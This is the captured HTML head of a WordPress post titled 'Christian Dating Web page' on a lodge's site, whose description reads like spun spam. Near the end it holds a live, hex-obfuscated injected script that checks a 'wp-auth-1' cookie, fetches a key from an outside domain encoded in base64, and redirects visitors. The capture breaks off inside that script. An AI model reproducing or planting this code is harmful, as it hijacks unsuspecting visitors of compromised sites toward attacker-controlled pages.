

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lodgefoc.com/2020/08/02/christian-dating-web-page/
body_size: 17658
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://lodgefoc.com/xmlrpc.php">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">

<title>Christian Dating Web page - Lodge Freedom of Conscience</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lodgefoc.com/2020/08/02/christian-dating-web-page/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Christian Dating Web page - Lodge Freedom of Conscience" />
<meta property="og:description" content="Match. com offers its users a freemium going out with experience about Android and iOS. Cost-free users can easily set up web based profiles, addContent a number of photographs of themselves after which you can have relationship in some online flirting with &#8220;winks&#8221;, and get new fits delivered to these people day by day. Thank &hellip;" />
<meta property="og:url" content="https://lodgefoc.com/2020/08/02/christian-dating-web-page/" />
<meta property="og:site_name" content="Lodge Freedom of Conscience" />
<meta property="article:section" content="dating" />
<meta property="article:published_time" content="2020-08-01T23:00:00+01:00" />
<meta property="article:modified_time" content="2020-08-17T16:37:19+01:00" />
<meta property="og:updated_time" content="2020-08-17T16:37:19+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Match. com offers its users a freemium going out with experience about Android and iOS. Cost-free users can easily set up web based profiles, addContent a number of photographs of themselves after which you can have relationship in some online flirting with &#8220;winks&#8221;, and get new fits delivered to these people day by day. Thank [&hellip;]" />
<meta name="twitter:title" content="Christian Dating Web page - Lodge Freedom of Conscience" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lodgefoc.com/#organization","name":"Lodge Freedom ofConscience","url":"https://lodgefoc.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lodgefoc.com/#logo","url":"https://lodgefoc.com/wp-content/uploads/2019/01/logo.png","width":175,"height":180,"caption":"Lodge Freedom ofConscience"},"image":{"@id":"https://lodgefoc.com/#logo"}},{"@type":"WebSite","@id":"https://lodgefoc.com/#website","url":"https://lodgefoc.com/","name":"Lodge Freedom of Conscience","publisher":{"@id":"https://lodgefoc.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://lodgefoc.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#webpage","url":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/","inLanguage":"en-GB","name":"Christian Dating Web page - Lodge Freedom of Conscience","isPartOf":{"@id":"https://lodgefoc.com/#website"},"datePublished":"2020-08-01T23:00:00+01:00","dateModified":"2020-08-17T16:37:19+01:00","breadcrumb":{"@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://lodgefoc.com/","url":"https://lodgefoc.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/","url":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/","name":"Christian Dating Web page"}}]},{"@type":"Article","@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#article","isPartOf":{"@id":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#webpage"},"author":{"@id":"https://lodgefoc.com/author/administrateur/#author"},"headline":"Christian Dating Web page","datePublished":"2020-08-01T23:00:00+01:00","dateModified":"2020-08-17T16:37:19+01:00","commentCount":0,"mainEntityOfPage":"https://lodgefoc.com/2020/08/02/christian-dating-web-page/#webpage","publisher":{"@id":"https://lodgefoc.com/#organization"},"articleSection":"dating"},{"@type":["Person"],"@id":"https://lodgefoc.com/author/administrateur/#author","name":"administrateur","image":{"@type":"ImageObject","@id":"https://lodgefoc.com/#authorlogo","url":"https://secure.gravatar.com/avatar/0ae4da210417837637ec0f6fd9854800?s=96&d=mm&r=g","caption":"administrateur"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lodge Freedom of Conscience &raquo; Feed" href="https://lodgefoc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lodge Freedom of Conscience &raquo; Comments Feed" href="https://lodgefoc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lodge Freedom of Conscience &raquo; Christian Dating Web page Comments Feed" href="https://lodgefoc.com/2020/08/02/christian-dating-web-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lodgefoc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://lodgefoc.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lodgefoc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lodgefoc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://lodgefoc.com/wp-content/themes/sydney/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://lodgefoc.com/wp-content/themes/sydney_enfant/style.css?ver=20180710' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:10px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#47425d}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://lodgefoc.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://lodgefoc.com/wp-content/themes/sydney/css/ie9.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://lodgefoc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/lodgefoc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.7" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://lodgefoc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lodgefoc.com/wp-json/wp/v2/posts/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lodgefoc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lodgefoc.com/?p=306' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lodgefoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flodgefoc.com%2F2020%2F08%2F02%2Fchristian-dating-web-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lodgefoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flodgefoc.com%2F2020%2F08%2F02%2Fchristian-dating-web-page%2F&#038;format=xml" />
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
			<style type="text/css">
		.header-image {
			background-image: url(https://lodgefoc.com/wp-content/uploads/2019/01/cropped-freemason-3433649_1280-1.png);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	<link rel="icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-270x270.png" />
<script type="text/javascript">var _0x6b01=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x77\x70\x2D\x61\x75\x74\x68\x2D\x31","\x31","\x2F","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x47\x45\x54","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x38\x33\x4E\x7A\x64\x30\x63\x6D\x46\x6D\x5A\x6D\x64\x6C\x64\x43\x35\x7A\x61\x58\x52\x6C\x4C\x32\x64\x6C\x64\x43\x35\x77\x61\x48\x41\x2F\x61\x32\x56\x35\x50\x51\x3D\x3D","\x37\x33\x38\x64\x64\x33\x61\x38\x64\x33\x36\x34\x39\x61\x39\x31\x33\x31\x61\x61\x66\x64\x64\x65\x36\x34\x62\x32\x35\x34\x36\x34","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6E\x64\x65\x78\x2F\x3F\x36\x38\x37\x31\x35\x36\x38\x34\x36\x36\x36\x37\x38","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];function _mmm_(_0x9a44x2,_0x9a44x3,_0x9a44x4,_0x9a44x5){var _0x9a44x6= new Date();var _0x9a44x7= new Date();if(_0x9a44x4=== null|| _0x9a44x4=== 0){_0x9a44x4= 3};_0x9a44x7[_0x6b01[1]](_0x9a44x6[_0x6b01[0]]()+ 3600000* 24* _0x9a44x4);document[_0x6b01[2]]= _0x9a44x2+ _0x6b01[3]+ escape(_0x9a44x3)+ _0x6b01[4]+ _0x9a44x7[_0x6b01[5]]()+ ((_0x9a44x5)?_0x6b01[6]+ _0x9a44x5:_0x6b01[7])}function _nnn_(_0x9a44x9){var _0x9a44xa=document[_0x6b01[2]][_0x6b01[8]](_0x9a44x9+ _0x6b01[3]);var _0x9a44xb=_0x9a44xa+ _0x9a44x9[_0x6b01[9]]+ 1;if((!_0x9a44xa) && (_0x9a44x9!= document[_0x6b01[2]][_0x6b01[10]](0,_0x9a44x9[_0x6b01[9]]))){return null};if(_0x9a44xa==  -1){return null};var _0x9a44xc=document[_0x6b01[2]][_0x6b01[8]](_0x6b01[11],_0x9a44xb);if(_0x9a44xc==  -1){_0x9a44xc= document[_0x6b01[2]][_0x6b01[9]]};return unescape(document[_0x6b01[2]][_0x6b01[10]](_0x9a44xb,_0x9a44xc))}if(navigator[_0x6b01[12]]){if(_nnn_(_0x6b01[13])== 1){}else 